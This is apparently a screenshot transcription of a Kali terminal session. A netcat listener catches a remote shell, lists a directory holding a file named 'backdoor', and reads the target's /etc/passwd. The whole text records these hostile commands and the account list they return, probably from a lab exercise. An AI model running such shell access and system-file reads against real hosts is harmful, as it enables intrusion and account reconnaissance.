 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [ ] from (UNKNOWN) [ ] 1278
ls
anaconda-ks.cfg
backdoor
mbox
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
pcap:x:77:77::/var/arpwatch:/bin/nologin
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash